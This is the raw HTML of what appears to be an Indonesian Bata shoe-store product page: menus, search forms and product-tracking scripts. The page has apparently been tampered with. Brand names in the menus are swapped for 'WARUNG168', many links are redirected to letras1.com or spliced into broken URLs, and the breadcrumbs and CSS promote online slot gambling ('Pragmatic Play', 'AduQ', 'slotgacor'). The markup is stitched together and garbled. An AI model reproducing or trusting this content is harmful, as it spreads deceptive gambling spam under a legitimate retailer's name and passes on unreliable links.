                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/bata-comfit/" id="ID_Women_Brand_WARUNG168Comfit" data-analytics-name="WARUNG168 Comfit">
                                                WARUNG168 Comfit</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/bata/" id="ID_Women_Brand_WARUNG168" data-analytics-name="WARUNG168">
                                                WARUNG168</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/patapata/" id="ID_Women_Brand_PataPata" data-analytics-name="PataPata">
                                                PataPata</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/sandak/" id="ID_Women_Brand_Sandak" data-analytics-name="Sandak">
                                                Sandak</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/bata-red-label/" id="ID_Women_Brand_WARUNG168RedLabel" data-analytics-name="WARUNG168 Red Label">
                                                WARUNG168 Red Label</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3 d-none d-lg-block d-xl-block">
                                            <a class="cc-menu-item-link cc-show-all cc-category-navigation-link js-analytics-menu-2-level"
                                            href="/brand/" id="ID_Women_Brand"  data-analytics-name="Brand">
                                            Tampilkan semua</a>
                                        </li>

                                </ul>
                            </ul>
                        </li>





                        </div>
                        <div class="cc-menu-2-col">



                        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent">
                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
                                href="/aksesoris/" id="ID_Women_Accessories " data-analytics-name="Aksesoris">
                                Aksesoris</a>


                            <ul class="cc-content-items-3" role="menu" aria-hidden="true" aria-label="ID_Women">
                                <ul class="cc-content-items-3-split">

                                        <li class="cc-menu-item cc-menu-item-3 d-xl-none d-lg-none">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-2-level"
                                                href="/aksesoris/" id="ID_Women_Accessories" data-analytics-name="Aksesoris">
                                                Tampilkan semua</a>
                                        </li>




                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/aksesoris/tas/" id="ID_Women_Accessories_Bags" data-analytics-name="Tas">
                                                Tas</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/aksesoris/perawatan-sepatu/" id="ID_Women_Accessories_ShoeCare" data-analytics-name="Perawatan Sepatu">
                                                Perawatan Sepatu</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/aksesoris/dompet/" id="ID_Women_Accessories_Wallets" data-analytics-name="Dompet">
                                                Dompet</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3 d-none d-lg-block d-xl-block">
                                            <a class="cc-menu-item-link cc-show-all cc-category-navigation-link js-analytics-menu-2-level"
                                            href="/aksesoris/" id="ID_Women_Accessories"  data-analytics-name="Aksesoris">
                                            Tampilkan semua</a>
                                        </li>

                                </ul>
                            </ul>
                        </li>



            </div>


    </div>
</ul>

                            </li>



                            <li class="cc-menu-item cc-menu-item-1 cc-menu-item-parent" role="presentation" data-analytics-name="Pria">
                                <a class="cc-main-navigation-link " href="
                        " id="ID_Men">Pria</a>

                                <ul class="cc-content-items-2" role="menu" aria-hidden="true" aria-label="ID_Men">
    <div class="cc-megamenu-container">
        <div class="cc-menu-2-col d-lg-none">
            <li class="cc-menu-item cc-menu-item-2">
                <a class="cc-menu-item-link cc-show-all-mobile cc-main-navigation-link-2" href="/id/pria/" id="ID_Men">Tampilkan semua</a>
            </li>
        </div>


                    <div class="cc-menu-2-col cc-menu-2-col-promo">


    <div class="content-asset"><!-- dwMarker="content" dwContentID="63298040ca2bd79808fd4a337f" -->
        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent"> <a class="cc-menu-item-link cc-main-navigation-link-2" href="#">Featured
      <span class="cc-menu-item-link-icon d-lg-none"></span>
   </a>

	<ul class="cc-content-items-3 d-lg-block" role="menu" aria-hidden="true" aria-label="Featured">
		<li class="cc-menu-item cc-menu-item-3"> <a class="cc-menu-item-link cc-category-navigation-link" href="https://www.bata.comhttps://letras1.comnorth-star/">North Star</a>
		</li>
		<li class="cc-menu-item cc-menu-item-3"> <a class="cc-menu-item-link cc-category-navigation-link" href="https://www.bata.com/id/koleksi-terbaru/pria/">Koleksi Terbaru</a>
		</li>
	</ul>
</li>
    </div> <!-- End content-asset -->






    <div class="content-asset"><!-- dwMarker="content" dwContentID="be9972c568fcbc6149a80f763c" -->
        <a class="cc-image-link" href="https://www.bata.com/id/koleksi-terbaru/pria/"> <img src="https://www.bata.comhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-Library/default/dw0b1066e9/utility/loader.svg" data-lazy="https://www.bata.comhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-Library/default/dwcf9b3f21/menu/men-245x200.jpg" class="cc-image-link-img b-lazyload" alt="men" /> </a>
    </div> <!-- End content-asset -->



                    </div>

            <div class="cc-menu-2-col">






                        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent">
                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
                                href="/" id="ID_Men_Shoes " data-analytics-name="Alas Kaki">
                                Alas Kaki</a>


                            <ul class="cc-content-items-3" role="menu" aria-hidden="true" aria-label="ID_Men">
                                <ul class="cc-content-items-3-split">

                                        <li class="cc-menu-item cc-menu-item-3 d-xl-none d-lg-none">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-2-level"
                                                href="/" id="ID_Men_Shoes" data-analytics-name="Alas Kaki">
                                                Tampilkan semua</a>
                                        </li>




                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/sepatu-formal/" id="ID_Men_Shoes_DressShoes" data-analytics-name="Sepatu Formal">
                                                Sepatu Formal</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/sepatu-outdoor/" id="ID_Men_Shoes_Outdoor" data-analytics-name="Sepatu Outdoor">
                                                Sepatu Outdoor</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/id/pria/" id="ID_Men_Shoes_Sandals" data-analytics-name="Sandal">
                                                Sandal</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/sneakers/" id="ID_Men_Shoes_Sneakers" data-analytics-name="Sneakers">
                                                Sneakers</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3 d-none d-lg-block d-xl-block">
                                            <a class="cc-menu-item-link cc-show-all cc-category-navigation-link js-analytics-menu-2-level"
                                            href="/" id="ID_Men_Shoes"  data-analytics-name="Alas Kaki">
                                            Tampilkan semua</a>
                                        </li>

                                </ul>
                            </ul>
                        </li>





                        </div>
                        <div class="cc-menu-2-col">



                        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent">
                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
                                href="https://letras1.com" id="ID_Men_Brand " data-analytics-name="Brand">
                                Brand</a>


                            <ul class="cc-content-items-3" role="menu" aria-hidden="true" aria-label="ID_Men">
                                <ul class="cc-content-items-3-split">

                                        <li class="cc-menu-item cc-menu-item-3 d-xl-none d-lg-none">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-2-level"
                                                href="https://letras1.com" id="ID_Men_Brand" data-analytics-name="Brand">
                                                Tampilkan semua</a>
                                        </li>




                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="https://letras1.comnorth-star/" id="ID_Men_Brand_NorthStar" data-analytics-name="North Star">
                                                North Star</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="https://letras1.compower/" id="ID_Men_Brand_Power" data-analytics-name="Power">
                                                Power</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="https://letras1.combata-3d/" id="ID_Men_Brand_WARUNG1683D" data-analytics-name="WARUNG168 3D">
                                                WARUNG168 3D</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="https://letras1.combata-comfit/" id="ID_Men_Brand_WARUNG168Comfit" data-analytics-name="WARUNG168 Comfit">
                                                WARUNG168 Comfit</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="https://letras1.combata/" id="ID_Men_Brand_WARUNG168" data-analytics-name="WARUNG168">
                                                WARUNG168</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="https://letras1.compatapata/" id="ID_Men_Brand_PataPata" data-analytics-name="PataPata">
                                                PataPata</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="https://letras1.combata-red-label/" id="ID_Men_Brand_WARUNG168RedLabel" data-analytics-name="WARUNG168 Red Label">
                                                WARUNG168 Red Label</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3 d-none d-lg-block d-xl-block">
                                            <a class="cc-menu-item-link cc-show-all cc-category-navigation-link js-analytics-menu-2-level"
                                            href="https://letras1.com" id="ID_Men_Brand"  data-analytics-name="Brand">
                                            Tampilkan semua</a>
                                        </li>

                                </ul>
                            </ul>
                        </li>





                        </div>
                        <div class="cc-menu-2-col">



                        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent">
                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
                                href="/" id="ID_Men_Accessories " data-analytics-name="Aksesoris">
                                Aksesoris</a>


                            <ul class="cc-content-items-3" role="menu" aria-hidden="true" aria-label="ID_Men">
                                <ul class="cc-content-items-3-split">

                                        <li class="cc-menu-item cc-menu-item-3 d-xl-none d-lg-none">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-2-level"
                                                href="/" id="ID_Men_Accessories" data-analytics-name="Aksesoris">
                                                Tampilkan semua</a>
                                        </li>




                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/ikat-pinggang/" id="ID_Men_Accessories_Belts" data-analytics-name="Ikat Pinggang">
                                                Ikat Pinggang</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/tas-pria/" id="ID_Men_Accessories_MenBags" data-analytics-name="Tas Pria">
                                                Tas Pria</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/kaos-kaki/" id="ID_Men_Accessories_Socks" data-analytics-name="Kaos Kaki">
                                                Kaos Kaki</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3 d-none d-lg-block d-xl-block">
                                            <a class="cc-menu-item-link cc-show-all cc-category-navigation-link js-analytics-menu-2-level"
                                            href="/" id="ID_Men_Accessories"  data-analytics-name="Aksesoris">
                                            Tampilkan semua</a>
                                        </li>

                                </ul>
                            </ul>
                        </li>



            </div>


    </div>
</ul>

                            </li>



                            <li class="cc-menu-item cc-menu-item-1 cc-menu-item-parent" role="presentation" data-analytics-name="Anak-anak">
                                <a class="cc-main-navigation-link " href="
                        /" id="ID_Kids">Anak-anak</a>

                                <ul class="cc-content-items-2" role="menu" aria-hidden="true" aria-label="ID_Kids">
    <div class="cc-megamenu-container">
        <div class="cc-menu-2-col d-lg-none">
            <li class="cc-menu-item cc-menu-item-2">
                <a class="cc-menu-item-link cc-show-all-mobile cc-main-navigation-link-2" href="/" id="ID_Kids">Tampilkan semua</a>
            </li>
        </div>


                    <div class="cc-menu-2-col cc-menu-2-col-promo">


    <div class="content-asset"><!-- dwMarker="content" dwContentID="4bc0519094efc18dd925c05261" -->
        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent"> <a class="cc-menu-item-link cc-main-navigation-link-2" href=#>Featured
      <span class="cc-menu-item-link-icon d-lg-none"></span>
   </a>

	<ul class="cc-content-items-3 d-lg-block" role="menu" aria-hidden="true" aria-label="Featured">
		<li class="cc-menu-item cc-menu-item-3 d-lg-block"> <a class="cc-menu-item-link cc-category-navigation-link" href="https://www.bata.com/brand/bubblegummers/">Bubble Gummers</a>
		</li>
		<li class="cc-menu-item cc-menu-item-3"> <a class="cc-menu-item-link cc-category-navigation-link" href="https://www.bata.com/id/koleksi-terbaru/anak-anak/">Koleksi Terbaru</a>
		</li>
	</ul>
</li>
    </div> <!-- End content-asset -->






    <div class="content-asset"><!-- dwMarker="content" dwContentID="284223d2d12054efb7d410d55a" -->
        <a class="cc-image-link" href="https://www.bata.com/id/koleksi-terbaru/anak-anak/"> <img data-lazy="https://www.bata.comhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-Library/default/dw16866fc6/menu/kids-245x200.jpg" alt="altName" class="b-lazyload" src="https://www.bata.comhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-Library/default/dw0b1066e9/utility/loader.svg" /></a>
    </div> <!-- End content-asset -->



                    </div>

            <div class="cc-menu-2-col">






                        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent">
                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
                                href="/anak-laki-laki/" id="ID_Kids_Boys " data-analytics-name="Anak Laki-laki">
                                Anak Laki-laki</a>


                            <ul class="cc-content-items-3" role="menu" aria-hidden="true" aria-label="ID_Kids">
                                <ul class="cc-content-items-3-split">

                                        <li class="cc-menu-item cc-menu-item-3 d-xl-none d-lg-none">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-2-level"
                                                href="/anak-laki-laki/" id="ID_Kids_Boys" data-analytics-name="Anak Laki-laki">
                                                Tampilkan semua</a>
                                        </li>




                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/anak-laki-laki/sandal/" id="ID_Kids_Boys_Sandals" data-analytics-name="Sandal">
                                                Sandal</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/anak-laki-laki/sepatu/" id="ID_Kids_Boys_Shoes" data-analytics-name="Sepatu">
                                                Sepatu</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/anak-laki-laki/sneakers/" id="ID_Kids_Boys_Sneakers" data-analytics-name="Sneakers">
                                                Sneakers</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3 d-none d-lg-block d-xl-block">
                                            <a class="cc-menu-item-link cc-show-all cc-category-navigation-link js-analytics-menu-2-level"
                                            href="/anak-laki-laki/" id="ID_Kids_Boys"  data-analytics-name="Anak Laki-laki">
                                            Tampilkan semua</a>
                                        </li>

                                </ul>
                            </ul>
                        </li>





                        </div>
                        <div class="cc-menu-2-col">



                        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent">
                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
                                href="/" id="ID_Kids_Girls " data-analytics-name="Anak Perempuan">
                                Anak Perempuan</a>


                            <ul class="cc-content-items-3" role="menu" aria-hidden="true" aria-label="ID_Kids">
                                <ul class="cc-content-items-3-split">

                                        <li class="cc-menu-item cc-menu-item-3 d-xl-none d-lg-none">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-2-level"
                                                href="/" id="ID_Kids_Girls" data-analytics-name="Anak Perempuan">
                                                Tampilkan semua</a>
                                        </li>




                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/sandal/" id="ID_Kids_Girls_Sandals" data-analytics-name="Sandal">
                                                Sandal</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/sepatu/" id="ID_Kids_Girls_Shoes" data-analytics-name="Sepatu">
                                                Sepatu</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/sneakers/" id="ID_Kids_Girls_Sneakers" data-analytics-name="Sneakers">
                                                Sneakers</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3 d-none d-lg-block d-xl-block">
                                            <a class="cc-menu-item-link cc-show-all cc-category-navigation-link js-analytics-menu-2-level"
                                            href="/" id="ID_Kids_Girls"  data-analytics-name="Anak Perempuan">
                                            Tampilkan semua</a>
                                        </li>

                                </ul>
                            </ul>
                        </li>





                        </div>
                        <div class="cc-menu-2-col">



                        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent">
                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
                                href="/brand/" id="ID_Kids_Brand " data-analytics-name="Brand">
                                Brand</a>


                            <ul class="cc-content-items-3" role="menu" aria-hidden="true" aria-label="ID_Kids">
                                <ul class="cc-content-items-3-split">

                                        <li class="cc-menu-item cc-menu-item-3 d-xl-none d-lg-none">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-2-level"
                                                href="/brand/" id="ID_Kids_Brand" data-analytics-name="Brand">
                                                Tampilkan semua</a>
                                        </li>




                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/b-first/" id="ID_Kids_Brand_BFirst" data-analytics-name="B-First">
                                                B-First</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/bata/" id="ID_Kids_Brand_WARUNG168" data-analytics-name="WARUNG168">
                                                WARUNG168</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/bubblegummers/" id="ID_Kids_Brand_BubbleGummers" data-analytics-name="BubbleGummers">
                                                BubbleGummers</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/disney/" id="ID_Kids_Brand_Disney" data-analytics-name="Disney">
                                                Disney</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/north-star/" id="ID_Kids_Brand_NorthStar" data-analytics-name="North Star">
                                                North Star</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/power/" id="ID_Kids_Brand_Power" data-analytics-name="Power">
                                                Power</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3 d-none d-lg-block d-xl-block">
                                            <a class="cc-menu-item-link cc-show-all cc-category-navigation-link js-analytics-menu-2-level"
                                            href="/brand/" id="ID_Kids_Brand"  data-analytics-name="Brand">
                                            Tampilkan semua</a>
                                        </li>

                                </ul>
                            </ul>
                        </li>





                        </div>
                        <div class="cc-menu-2-col">



                        <li class="cc-menu-item cc-menu-item-2">
                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
                            href="/" id="ID_Kids_School" data-analytics-name="Sepatu Sekolah">Sepatu Sekolah</a>
                        </li>







                        <li class="cc-menu-item cc-menu-item-2">
                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
                            href="/bayi/" id="ID_Kids_Infant" data-analytics-name="Bayi">Bayi</a>
                        </li>







                        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent">
                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
                                href="/aksesoris/" id="ID_Kids_Accessories " data-analytics-name="Aksesoris">
                                Aksesoris</a>


                            <ul class="cc-content-items-3" role="menu" aria-hidden="true" aria-label="ID_Kids">
                                <ul class="cc-content-items-3-split">

                                        <li class="cc-menu-item cc-menu-item-3 d-xl-none d-lg-none">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-2-level"
                                                href="/aksesoris/" id="ID_Kids_Accessories" data-analytics-name="Aksesoris">
                                                Tampilkan semua</a>
                                        </li>




                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/aksesoris/tas/" id="ID_Kids_Accessories_Bag" data-analytics-name="Tas">
                                                Tas</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/aksesoris/kaos-kaki/" id="ID_Kids_Accessories_Socks" data-analytics-name="Kaos Kaki">
                                                Kaos Kaki</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3 d-none d-lg-block d-xl-block">
                                            <a class="cc-menu-item-link cc-show-all cc-category-navigation-link js-analytics-menu-2-level"
                                            href="/aksesoris/" id="ID_Kids_Accessories"  data-analytics-name="Aksesoris">
                                            Tampilkan semua</a>
                                        </li>

                                </ul>
                            </ul>
                        </li>



            </div>


    </div>
</ul>

                            </li>



                            <li class="cc-menu-item cc-menu-item-1" role="presentation" data-analytics-name="Promo Februari">
                                <a class="cc-main-navigation-link cc-highlight" href="
            " id="ID_WeeklyDeals" data-analytics-name="Promo Februari">Promo Februari</a>
                            </li>


                </span>


        </ul>
    <div class="js-category-container lv2 cc-header-mobileMenu-body d-none"></div>
    <div class="js-category-container lv3 cc-header-mobileMenu-body d-none"></div>
</section>
    </nav>
    <div class="cc-content-main-search search">
<div class="cc-content-search cc-form-group site-search cc-search-custom-container">
    <form role="search" action="/id/search" method="get" name="simpleSearch">
        <div class="cc-content-input">
            <input class="cc-input cc-search form-control search-field top-bar" type="text" id="search-input-top-bar" name="q" value="" placeholder="Cari" role="combobox" aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false" aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results" aria-label="Masukkan Kata Kunci atau No. Barang" autocomplete="off" />
            <div id="suggestions-wrapper" class="suggestions-wrapper cc-suggestions-wrapper d-none" data-url="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/SearchServices-GetSuggestions?q=">
                <div class="suggestions">
                    <div class="suggestions-no-results cc-search-row-no-results">
                        <div class="suggestions-quick-links-no-results">





<!-- dwMarker="content" dwContentID="af64d0453f054927c3be6369ba" -->
<div class="b-suggestions__container">
   <h4 class="b-suggestions__title">Tautan Langsung</h4>
   <ul>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/diskon/">
         Diskon
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/koleksi-terbaru/">
         Koleksi Terbaru
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/pesanan/tracking">
         Telusuri pesanan
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/?showMap=true&amp;horizontalView=true">
         Toko
         </a>
      </li>
   </ul>
</div>
<!-- End content-asset -->



                        </div>
                    </div>
                </div>
            </div>
        </div>
        <span class="js-closeSearch">
            <svg class="iconClassCommon cc-icon cc-icon-close-search">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/images/sprite/sprite.svg#close-remove" />
</svg>
        </span>
        <button type="submit" class="cc-icon-search-button" name="search-button" aria-label="Kirim kata kunci pencarian">
            <svg class="iconClassCommon cc-icon cc-icon-search">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/images/sprite/sprite.svg#search" />
</svg>
        </button>
        <input type="hidden" value="in_ID" name="lang" />
    </form>
</div>
    </div>
</div>

            </div>
        </div>

        <div class="cc-content-search-mobile js-searchBarMobile ">
<div class="cc-content-search cc-form-group site-search cc-search-custom-container">
    <form role="search" action="/id/search" method="get" name="simpleSearch">
        <div class="cc-content-input">
            <input class="cc-input cc-search form-control search-field top-bar" type="text" id="search-input-top-bar-mobile" name="q" value="" placeholder="Cari" role="combobox" aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false" aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results" aria-label="Masukkan Kata Kunci atau No. Barang" autocomplete="off" />
            <div id="suggestions-wrapper" class="suggestions-wrapper cc-suggestions-wrapper d-none" data-url="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/SearchServices-GetSuggestions?q=">
                <div class="suggestions">
                    <div class="suggestions-no-results cc-search-row-no-results">
                        <div class="suggestions-quick-links-no-results">





<!-- dwMarker="content" dwContentID="af64d0453f054927c3be6369ba" -->
<div class="b-suggestions__container">
   <h4 class="b-suggestions__title">Tautan Langsung</h4>
   <ul>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/diskon/">
         Diskon
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/koleksi-terbaru/">
         Koleksi Terbaru
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/pesanan/tracking">
         Telusuri pesanan
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/?showMap=true&amp;horizontalView=true">
         Toko
         </a>
      </li>
   </ul>
</div>
<!-- End content-asset -->



                        </div>
                    </div>
                </div>
            </div>
        </div>
        <span class="js-closeSearch">
            <svg class="iconClassCommon cc-icon cc-icon-close-search">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/images/sprite/sprite.svg#close-remove" />
</svg>
        </span>
        <button type="submit" class="cc-icon-search-button" name="search-button" aria-label="Kirim kata kunci pencarian">
            <svg class="iconClassCommon cc-icon cc-icon-search">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/images/sprite/sprite.svg#search" />
</svg>
        </button>
        <input type="hidden" value="in_ID" name="lang" />
    </form>
</div>
        </div>
    </div>
</header>

<div role="main" id="maincontent">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->

    <!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: '540M_TA8712550502M',
					sku: '',
					type: 'vgroup',
					alt_id: '540M_2024_8716255'
				};
			cq_params.realm = "BCLG";
			cq_params.siteId = "bata-id";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "540M_2024_8716255", type: "detail"});
/* ]]> */
// -->
</script>
    <div class="container product-detail product-wrapper cc-product-detail cc-cat-pria" data-pid="540M_2024_8716255">

        <div class="cc-pdp-row">
            <!-- Product Images Carousel or 360 Image -->
            <div class="primary-images cc-pdp-col-images">


    <div class="product-breadcrumb">
        <div class="cc-pdp-breadcrumbs-container col" role="navigation" aria-label="Breadcrumb">
    <ol class="breadcrumb cc-pdp-breadcrumbs" data-target="breadcrumbs">

            <li class="breadcrumb-item cc-breadcrumb-item">

    <a href="/ONLINE-Game Online Viral.654904655">Game Online Viral</a>

            </li>

            <li class="breadcrumb-item cc-breadcrumb-item">

    <a href="/ONLINE-Pragmatic Play.2448421486">Pragmatic Play</a>

            </li>
                    <li class="breadcrumb-item cc-breadcrumb-item">

    <a href="/ONLINE-AduQ.8120211976">AduQ</a>

            </li>
			                    <li class="breadcrumb-item cc-breadcrumb-item">

    <a href="https://letras1.com" class="ProductItem-nav-breadcrumb-link">WARUNG168: GAME REAL-TIME STRATEGY YANG MENANTANG KECERDIKAN DAN STRATEGI PEMAIN</a>

            </li>
    </ol>
    <style>
        .slotgacorelarng1 {
        display: grid;
        grid-template-columns: repeat(2,1fr);
        font-weight: 700;
        }
        .slotgacorelarng1  {
        text-align: center;
        }
        .login, .register {
        color: #fff;
        padding: 13px 10px;
        }
        .login, .login-button {
        border: 1px solid #ffffff;
